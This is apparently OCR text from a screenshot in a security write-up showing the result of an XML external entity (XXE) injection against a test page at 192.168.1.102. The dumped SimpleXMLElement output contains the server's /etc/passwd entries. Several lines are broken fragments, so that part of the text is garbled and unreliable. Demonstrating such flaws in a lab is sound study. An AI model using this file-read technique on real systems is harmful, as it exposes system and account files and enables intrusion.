 192.168.1.102/testXML.php
SimpleXMLElement Object ( [xxe] => SimpleXMLElement Object (
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:ww
gnats
mess
/bin/f
beef-
/bin/s
/run/
sslh:x
/run/
Source of: http://192.168.1.102/testXML.php - Iceweasel
File Edit View Help
1 SimpleXMLElement Object
2 (
3 [xxe] => SimpleXMLElement Object
4 (
5 [xxe] => root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
7 bin:x:2:2:bin:/bin:/bin/sh
8 sys:x:3:3:sys:/dev:/bin/sh
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/bin/sh
11 man:x:6:12:man:/var/cache/man:/bin/sh
security.tencent.com